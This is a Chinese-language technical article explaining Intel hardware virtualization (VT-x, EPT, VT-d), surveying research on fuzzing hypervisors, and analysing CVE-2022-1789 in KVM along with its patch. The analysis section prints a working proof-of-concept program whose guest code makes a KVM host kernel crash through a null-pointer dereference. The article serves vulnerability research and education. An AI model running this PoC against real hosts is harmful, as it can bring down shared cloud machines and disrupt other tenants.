
一、前言
在IaaS的云平台架构中,VMM(Virtual Machine Manager,也称为Hypervisor)将宿主机物理资源分配给多个客户机使用,租户拥有对客户机的控制权。VMM在不同的客户机之间实现隔离,保证租户之间互不影响。但恶意的租户可能会利用VMM的安全漏洞,逃逸到宿主机上,并进一步危害宿主机上的其他客户机,因此,在攻击者之前发现并修复VMM中的漏洞,是保证云安全的重要工作之一。

下面将依次介绍,虚拟化的背景知识、现有对VMM进行模糊测试的工作、以及VMM相关CVE的case study。
二、硬件辅助虚拟化(以Intel VT为例)
2.1 VT-x (Virtualizition Technology for X86):CPU虚拟化
处理器引入了两种操作模式:
- VMX Root Operation:VMM(虚拟机监控器)运行的模式,简称根模式。
- VMX Non-Root Operation:Guest(客户机)运行的模式,简称非根模式。
每种模式都对应着不同的ring0-ring3特权级别。当处理器从非根模式切换到根模式时,称为VM-Exit;而当处理器从根模式切换到非根模式(例如,VMM调度某个客户机运行)时,称为VM-Entry。
此外,Intel VT-x引入了VMCS(Virtual Machine Control Structure),该结构用于保存虚拟CPU的状态信息。例如,在模式切换时,VMCS会保存处理器状态,如RIP(指令指针)的值,以及两种模式下控制寄存器的值等。VMM可以通过修改VMCS中的内容,来影响CPU的行为。
VT-x还新增了一些指令,用于虚拟化控制:
- VMLAUNCH/VMRESUME:用于触发VM-Entry。
- VMREAD/VMWRITE:用于读取或写入VMCS。
- VMXON/VMXOFF:用于进入或退出VMX模式(是否可以执行VMXON取决于处理器的支持)。
VMX的lifecycle如下图所示,首先,软件通过执行VMXON指令进入根模式。在此模式下,VMM可以通过VM Entry(使用VMLAUNCH和VMRESUME指令)加载客户机运行,处理器切换到非根模式。当遇到客户机无法处理的情况,会通过VM Exit将控制权转交给VMM,处理器切换回根模式。VMM可以根据VM Exit的原因采取相应的操作,处理后再通过VM Entry重新加载客户机运行。最后,VMM可以通过执行VMXOFF指令退出VMX操作模式,结束VMX的lifecycle。
![图片来源:参考链接[2]](/attachments/2024-12-18-fuzzing/c3dfc313-fdf8-4d83-ac52-dee8f974524f.png)
VCPU
VCPU描述符类似进程描述符,本质是一个结构体,除了VMCS以外,这个结构体还包含VCPU标识信息(例如属于哪个客户机)、VCPU状态信息(例如睡眠还是运行)等,主要供VMM调度时使用。VMM创建客户机时,首先要为其创建VCPU,客户机的运行就是VMM调度不同的VCPU运行。
- VCPU的创建
创建VCPU描述符实际上是分配相应大小的内存并进行初始化,具体的初始化内容包括:
- 分配VCPU标识:标识该VCPU所属的客户机。
- 初始化虚拟寄存器组:主要就是指初始化VMCS的相关域。
- 初始化VCPU的状态信息。
- 初始化额外部件:包括未被VMCS覆盖的寄存器和虚拟LAPIC等部件的配置。
- 初始化其他信息:根据VMM实现的不同,对VCPU的私有数据进行初始化。
其中,VMCS初始化包括以下几个部分:
客户机状态域:根据物理CPU初始化的状态来设置。例如,物理CPU加电后跳转到BIOS,GUEST RIP字段会设置为虚拟机BIOS的起始地址。
宿主机状态域:参考VMM运行时CPU的状态,用于描述VM-Exit时,CPU切换回根模式时的寄存器值。例如,HOST RIP通常设置为VMM中VM-Exit处理函数的入口地址。
VM-Execution控制域:设置哪些特权指令会触发VM-Exit。
VM-Exit控制域:通常由VMM设置,控制一些字段,如Acknowledge interrupt on exit,有助于快速响应外部中断。
VCPU的运行
当VMM调度VCPU到物理CPU上运行时,需要进行上下文切换,既包括硬件自动切换(VMCS部分),也包括VMM软件切换(非VMCS部分,如浮点寄存器)。具体步骤如下:
VMM保存自己的上下文:VMM保存VMCS中未包含的寄存器内容。
加载VCPU上下文:VMM将VCPU中由软件切换的上下文加载到物理CPU。
执行VMLAUNCH/VMRESUME:VMM通过执行VMLAUNCH/VMRESUME指令触发VM-Entry,CPU自动将VCPU中的VMCS部分加载到物理CPU,并切换到非根模式。
![图片来源:参考链接[1]](/attachments/2024-12-18-fuzzing/d644e796-53fa-4c75-bbb6-c925f2db1451.png)
\
- VCPU的退出
与进程类似,VCPU作为调度单位不会一直运行,它会因为执行特权指令、物理中断等原因发生退出,这种退出称为VM-Exit。发生VM-Exit时,VMM的处理流程如下:
VM-Exit发生时,CPU自动进行部分上下文切换。
CPU切换到根模式,并执行VM-Exit的处理函数。
![图片来源:参考链接[1]](/attachments/2024-12-18-fuzzing/2812aaf1-5c50-4cf9-ad6a-3bfed9deef7e.png)
\
当发生VM-Exit时,相关的处理函数由VMM实现。该处理函数负责根据触发VM-Exit的原因采取相应的处理。虽然VM-Exit的原因可能各不相同,但这些原因的代码可以在Intel的开发者手册中找到。下图截取了手册中的部分exit reasons。
![图片来源:参考链接[2]](/attachments/2024-12-18-fuzzing/03451481-010c-4b82-97a0-014d1df4a5de.png "=638x260.5")
\
- VCPU的再运行
当VMM处理完VM-Exit后,会重新调度VCPU继续运行。如果VCPU继续在同一物理CPU上执行,可以通过VMRESUME指令实现VM-Entry。若VCPU被调度到另一物理CPU上运行,由于VMCS与物理CPU是一对一绑定的,VMM需要将VMCS重新绑定到新的物理CPU,然后通过VMLAUNCH指令触发VM-Entry。
下面以KVM+QEMU为例,从源码介绍VCPU的创建——运行——退出的过程:
VCPU创建:
qemu侧:通过ioctl与kvm交互,创建vcpu,并且设置共享内存(kvm_run结构体)进行后续的数据交互
int kvm_init_vcpu(CPUState *cpu, Error **errp) { ……; ret = kvm_get_vcpu(s, kvm_arch_vcpu_id(cpu)); // 通过ioctl与kvm交互,创建vcpu ……; mmap_size = kvm_ioctl(s, KVM_GET_VCPU_MMAP_SIZE, 0); ……; cpu->kvm_run = mmap(NULL, mmap_size, PROT_READ | PROT_WRITE, MAP_SHARED, cpu->kvm_fd, 0); // 这里进行内存映射,qemu可以从中获取到虚拟机退出原因 ……; ret = kvm_arch_init_vcpu(cpu); ……; }kvm侧:创建VCPU的ioctl系统调用处理函数
// kvm中vcpu的结构体 struct kvm_vcpu { struct kvm *kvm; ……; int cpu; int vcpu_id; /* id given by userspace at creation */ int vcpu_idx; /* index in kvm->vcpus array */ ……; int mode; //记录是不是guest-mode ……; struct kvm_run *run; //用于和应用层通信 ……; }; // 创建VCPU static int kvm_vm_ioctl_create_vcpu(struct kvm *kvm, u32 id) { int r; struct kvm_vcpu *vcpu; struct page *page; ……; r = kvm_arch_vcpu_precreate(kvm, id); ……; kvm->created_vcpus++; ……; vcpu = kmem_cache_zalloc(kvm_vcpu_cache, GFP_KERNEL_ACCOUNT); ……; page = alloc_page(GFP_KERNEL_ACCOUNT | __GFP_ZERO); // 分配了一页内存,和应用层通信,应用层调用mmap进行映射,从中获得VM-Exit的原因 ……; vcpu->run = page_address(page); kvm_vcpu_init(vcpu, kvm, id); r = kvm_arch_vcpu_create(vcpu); ……; }
\
VCPU运行+退出:
qemu侧:
int kvm_cpu_exec(CPUState *cpu) { struct kvm_run *run = cpu->kvm_run; int ret, run_ret; ……; qemu_mutex_unlock_iothread(); cpu_exec_start(cpu); do { ……; kvm_arch_pre_run(cpu, run); ……; run_ret = kvm_vcpu_ioctl(cpu, KVM_RUN, 0); // 这里通过ioctl让虚拟机开始运行 ……; trace_kvm_run_exit(cpu->cpu_index, run->exit_reason); switch (run->exit_reason) { case KVM_EXIT_IO: DPRINTF("handle_io\n"); /* Called outside BQL */ kvm_handle_io(run->io.port, attrs, (uint8_t *)run + run->io.data_offset, run->io.direction, run->io.size, run->io.count); ret = 0; break; case KVM_EXIT_MMIO: ……; break; case KVM_EXIT_IRQ_WINDOW_OPEN: ……; break; case KVM_EXIT_SHUTDOWN: ……; break; case KVM_EXIT_UNKNOWN: ……; break; case KVM_EXIT_INTERNAL_ERROR: ……; break; case KVM_EXIT_DIRTY_RING_FULL: ……; break; case KVM_EXIT_SYSTEM_EVENT: switch (run->system_event.type) { case KVM_SYSTEM_EVENT_SHUTDOWN: ……; break; case KVM_SYSTEM_EVENT_RESET: ……; break; case KVM_SYSTEM_EVENT_CRASH: ……; break; default: ……; break; } break; default: ……; break; } } while (ret == 0); cpu_exec_end(cpu); qemu_mutex_lock_iothread(); ……; }kvm侧:
## 调用链 kvm_vcpu_compat_ioctl() -> kvm_vcpu_ioctl() -> kvm_arch_vcpu_ioctl_run() -> vcpu_run() -> vcpu_enter_guest() -> vmx_vcpu_run() -> vmx_vcpu_enter_exit() -> __vmx_vcpu_run()汇编 ->vmx_vmenter -> VMLAUNCH/VMRESUME ## 如果客户机运行中发生VM-Exit,就会调用vmx_vmexit(这是VMCS中HOST RIP的值,由CPU负责将RIP指向它)然后一路return到vcpu_enter_guest(),接下来的调用链 vcpu_enter_guest() -> vmx_handle_exit() -> __vmx_handle_exit() -> 根据不同的原因调用vmx.c中的处理函数以handle_io为例:
简单I/O操作(比如执行IN, OUT指令)
## kvm侧 handle_io() -> kvm_fast_pio() -> kvm_fast_pio_in/out() -> emulator_pio_in/out() -> __emulator_pio_in() -> emulator_pio_in_out() 这里填了vcpu->run里的一系列参数,返回给qemu处理 #qemu侧 进入到 kvm_cpu_exec() -> 根据reason,调用对应函数 kvm_handle_io() [注意mmio在另一个分支] -> address_space_rw() 然后调用每种设备所登记的指令处理函数处理字符串I/O操作(比如执行INS, OUTS指令)
handle_io -> kvm_emulate_instruction -> x86_emulate_instruction -> x86_decode_emulated_instruction -> x86_decode_insn ,x86_emulate_insn -> 调用opcode_table中相应的回调函数,如em_in()处理INS指令
2.2 EPT:内存虚拟化
为了让客户机能够拥有一块从0开始的内存地址空间,VMM引入了一层新的地址空间,即客户机物理地址空间,这个地址空间里面,存在客户机虚拟地址(Guest Virtual Address,GVA)到客户机物理地址(Guest Physical Address,GPA)的转换,由客户机操纵系统完成。但GPA不是真正的物理地址,它和真正的物理地址之间还有一层映射,需要由VMM负责,从GPA转换到宿主机物理地址(Host Physical Address,HPA),在纯软件实现的虚拟化中,引入了影子页表(Shadow Page Table)来实现由GVA直接翻译为HPA,这样就能够在MMU中装载影子页表,硬件通过多级页表进行地址翻译,进行内存访问。当客户机试图修改其维护的GVA到GPA的映射关系时,VMM也对影子页表做相应的修改,VMM通过VM-Exit来截获这样的操作,同时每个客户机进行的页表都要维护对应的影子页表,因此造成了比较大的性能开销。

为了解决性能问题,VT-x提供了EPT(Extended Page Table)技术,在硬件上支持GVA->GPA->HPA的转换。
EPT引入了一种二级地址转换,具体的工作原理是:
- 客户机操作系统首先通过客户机自己的页表将虚拟地址转换成客户机的物理地址。
- 然后,硬件会通过EPT页表,直接将虚拟机的物理地址转换为宿主机的物理地址。 以CR3寄存器的访问为例,首先,CPU查找CR3指向的L4页表,获得GPA,然后通过EPT页表实现GPA -> HPA的转换,获得L4的HPA以后,CPU根据GVA和L4表项的内容,找到L3表项的GPA,然后再通过EPT进行转换,直到最终解析出GVA对应的GPA,然后再次通过EPT转换得到HPA。

通过这种方式,EPT 省去了第二次由 VMM 进行地址转换的步骤,这就大大减少了内存访问时的性能损失。
只有当EPT页表发生缺页时,才会触发VM-Exit,由VMM进行处理。并且,EPT使用TLB缓存来加速页表查询的速度。
2.3 VT-d (Virtualization Technology for Directed I/O):I/O设备虚拟化
如果客户机能够直接通过自己的驱动程序发现和操作硬件设备,那么它的性能就会与没有虚拟化的情况几乎相同。而且,在这种情况下,I/O虚拟化技术对客户机是透明的,这也解决了通用性的问题。然而,要实现客户机直接操作设备,需要解决以下两个问题:
- 客户机如何访问设备的真实I/O地址空间(包括Port IO和MMIO)。
- 设备的DMA操作如何直接访问客户机的内存空间。
第一个问题在VT-x中已经得到了解决,客户机可以通过EPT(扩展页表)访问设备的地址空间。而第二个问题则通过VT-d技术得以解决。VT-d提供了DMA重映射功能,使用DMA重映射硬件截获所有设备的DMA操作,并根据设备的I/O页表对DMA地址进行转换,确保设备只能访问指定的内存区域。图示中,左侧是没有启用VT-d的情况,此时设备的DMA操作可以访问整个物理内存空间;而右侧是启用VT-d的情况,设备只能访问指定的物理内存区域。
![图源:参考链接[4]](/attachments/2024-12-18-fuzzing/23f2238a-be48-4573-9d77-21a6941bd561.png)
DMA remapping技术
客户机在操作设备的时候,使用的是GPA,设备在进行DMA的时候,需要使用HPA,但是无法通过软件的方式截获设备的DMA操作,所以就需要用到DMA remapping技术。
首先,已知通过设备标识符(BDF)可以索引到任何总线上的任何设备。
![图源:参考链接[4]](/attachments/2024-12-18-fuzzing/a4513d81-1730-4733-bb47-420791b664f8.png)
DMA的传输中也存在一个BDF,标识这次DMA是由哪个设备发起的,在vt-d中,还引入了Root Entry和Context Entry概念,每根总线对应一个Root Entry,每个设备对应一个Context Entry,通过Root Entry表和Context Entry表就可以获得设备和Domain之间的映射关系。
![图片来源:参考链接[1]](/attachments/2024-12-18-fuzzing/a8f54421-10cc-4408-801a-215b44ab2cd9.png)
这样,当DMA remapping硬件捕获一个DMA传输时,可以通过Root Entry和Context Entry索引到该设备对应的I/O页表,从而完成地址转换。VT-d中除了DMA remapping以外,还提供了I/O device assignment、Interrupt remapping等功能,具体内容可参考**《**Intel® Virtualization Technology for Directed I/O》。
上述硬件辅助虚拟化内容主要参考了《系统虚拟化:原理与实现》这本书,书中包含更多细节,感兴趣的同学可以看一下。
三、现有对VMM Fuzzing的工作
3.1 虚拟设备fuzzing
这类工作fuzzing的对象是VMM中实现的虚拟设备。具体来说,他们的实验部分都包括对QEMU虚拟设备的fuzzing。有的工作也对VMware的虚拟化产品、Bhyve等VMM进行了实验。
![图片来源:参考链接[4]](/attachments/2024-12-18-fuzzing/18d76a98-f961-49a3-a548-64e870c78d59.png)
主要包括以下工作:
| VDF (RAID'17) | 使用AFL给虚拟设备相关的代码进行插桩。 |
|---|---|
| Hyper-Cube (NDSS'20) | hook所有的DMA操作到指定的地址空间。 |
| NYX (Security'21) | 对每个设备的语法规则进行编码。 |
| V-Shuttle (CCS'21) | 解决DMA的语义和语法问题。 |
| MORPHUZZ (Security'22) | 根据hypervisor的两种机制生成符合PIO/MMIO/DMA要求的输入。 |
| VD-Guard (ASE'23) | 将触发MMIO到DMA的执行路径作为反馈信息。 |
| ViDeZZo (S&P'23) | 对虚拟设备的源码中依赖关系进行注释,并根据注释生成输入。 |
| HYPERPILL (Security'24) | 利用了CPU的虚拟化接口,识别PIO、MMIO、DMA的地址范围。 |
最早对VMM进行fuzzing的工作VDF,只能对PIO和MMIO这两个接口进行测试,实验方面用了覆盖率、bug detection为指标。Hyper-Cube使用了黑盒fuzzing,已经可以对PIO、MMIO、DMA、Hypercall进行测试,虽然没有用覆盖率做反馈,但是较高的吞吐量也使实验结果在多个设备上优于VDF。后面NYX、V-Shuttle、MORPHUZZ、ViDeZZo、HYPERPILL等工作主要是在提升输入的质量,让fuzzing能产生有效的输入。VD-Guard引入了MMIO到DMA的执行路径作为反馈信息之一。
3.2 CPU虚拟化 fuzz
对虚拟CPU进行Fuzzing的工作只看到了Hyperfuzzer(CCS ‘21),它的fuzzing输入是一个虚拟机的状态,包括寄存器和内存,虚拟机运行后,将会触发VCPU执行一些指令,直到第一次发生VM-Exit,Hyperfuzzer在此时停止虚拟机,通过Intel PT获得后续CPU中的指令执行作为覆盖率信息反馈给AFL,同时用符号执行求解分支条件,引导生成更"有趣"的输入。Hyperfuzzer部署在搭载Intel芯片的机器上,并对Hyper-V进行了实验。测试的对象是hypercalls, hardware task switch emulation, advanced programmable interrupt controller (APIC) emulation, and model-specific register (MSR) emulation,发现了11个未知的Bug。
![图片来源:参考链接[3]](/attachments/2024-12-18-fuzzing/fc838298-5516-4b25-9b2b-87bb582e9bc4.png)
四、CPU虚拟化漏洞:CVE-2022-1789
4.1 漏洞详情
在搭载Intel CPU的宿主机上,令KVM模块禁用EPT和VPID。并在启动的客户机中设置CR0.PG=0,即禁用分页机制。客户机在内核态运行一条INVPCID指令,INVPCID 指令用于清除与特定进程上下文标识符(PCID)相关的 TLB 条目。因为它是特权指令,所以会发生VM-Exit,进入物理机的hypervisor来执行,对应版本的KVM hypervisor在模拟这个指令时存在一个bug,需要用到invlpg的回调函数,该函数在上述设置下为空。指令模拟代码没有检查空指针就进行了解引用,造成内核crash。
4.2 漏洞复现
此CVE的reporter公布了使用的PoC:
···
static volatile long syz_kvm_setup_cpu(volatile long a0, volatile long a1, volatile long a2, volatile long a3, volatile long a4, volatile long a5, volatile long a6, volatile long a7)
{
……;
if (text_type == 8) {
if (flags & KVM_SETUP_VIRT86) {
sregs.cs = seg_cs16;
sregs.ds = sregs.es = sregs.fs = sregs.gs = sregs.ss = seg_ds16;
sregs.cr0 |= CR0_PE;
sregs.cr0 &= ~CR0_PG;
setup_32bit_idt(&sregs, host_mem, guest_mem);
}
}
……;
}
uint64_t r[3] = {0xffffffffffffffff, 0xffffffffffffffff, 0xffffffffffffffff};
int main(void)
{
syscall(__NR_mmap, 0x1ffff000ul, 0x1000ul, 0ul, 0x32ul, -1, 0ul);
syscall(__NR_mmap, 0x20000000ul, 0x1000000ul, 7ul, 0x32ul, -1, 0ul);
syscall(__NR_mmap, 0x21000000ul, 0x1000ul, 0ul, 0x32ul, -1, 0ul);
intptr_t res = 0;
memcpy((void*)0x20000080, "/dev/kvm\000", 9);
res = syscall(__NR_openat, 0xffffffffffffff9cul, 0x20000080ul, 0ul, 0ul);
if (res != -1)
r[0] = res;
res = syscall(__NR_ioctl, r[0], 0xae01, 0ul);
if (res != -1)
r[1] = res;
res = syscall(__NR_ioctl, r[1], 0xae41, 0ul); //KVM_CREATE_VCPU
if (res != -1)
r[2] = res;
*(uint64_t*)0x200000c0 = 8;
*(uint64_t*)0x200000c8 = 0x20000300;
memcpy((void*)0x20000300, "\x0f\x01\xcb\x0f\x30\xba\xf8 \x0c\x66\xb8\x40\x27\xa8\x8e\x66\xef\xba\xfc\x0c\xb8\x00 \x00\xef\x0f\x08\x66\x0f\x38\x2b\x05\x0f\x79\xaf\x00\x70 \x65\x36\x7b\x00\x66\x0f\x38\x82\xb4\x12\xcf\x0f\x23\x2d\x3e\x0f\x78\xba \x00\x00", 55); // 其中包含INVPCID指令
*(uint64_t*)0x200000d0 = 0x37;
syz_kvm_setup_cpu(r[1], r[2], 0x20fe8000,0x200000c0, 1, 0x17, 0, 0);
syscall(__NR_ioctl, r[2], 0xae80, 0ul);
return 0;
}
内核的调用链如下:

补丁:
修复之后变成,先检查是否为空指针,如果是空指针就不进行解引用。
--- a/arch/x86/kvm/mmu/mmu.c
+++ b/arch/x86/kvm/mmu/mmu.c
@@ -5470,14 +5470,16 @@ void kvm_mmu_invpcid_gva(struct kvm_vcpu *vcpu, gva_t gva, unsigned long pcid)
uint i;
if (pcid == kvm_get_active_pcid(vcpu))
{
- mmu->invlpg(vcpu, gva, mmu->root.hpa);
+ if (mmu->invlpg)
+ mmu->invlpg(vcpu, gva, mmu->root.hpa);
tlb_flush = true;
}
for (i = 0; i < KVM_MMU_NUM_PREV_ROOTS; i++)
{
if (VALID_PAGE(mmu->prev_roots[i].hpa) && pcid == kvm_get_pcid(vcpu, mmu->prev_roots[i].pgd))
{
- mmu->invlpg(vcpu, gva, mmu->prev_roots[i].hpa);
+ if (mmu->invlpg)
+ mmu->invlpg(vcpu, gva, mmu->prev_roots[i].hpa); tlb_flush = true;
}
}
五、总结
本文介绍了硬件辅助虚拟化在CPU虚拟化、内存虚拟化和I/O设备虚拟化中的应用,并回顾了当前对VMM进行模糊测试的相关工作。最后,通过一个CPU虚拟化漏洞的实例,展示了此类场景下可能存在的攻击行为。希望本文能够为读者在虚拟化漏洞挖掘方面提供一些帮助。
六、参考文献
- Intel Corporation 2008英特尔开.系统虚拟化——原理与实现[M].北京:清华大学出版社,2009.
- Intel 64 and IA-32 Architectures Software Developer’s Manual
- HyperFuzzer: An Efficient Hybrid Fuzzer for Virtual CPUs
- Intel Virtualization Technology for Directed I/O.
- Hypervisor From Scratch – Part 4: Address Translation Using Extended Page Table (EPT)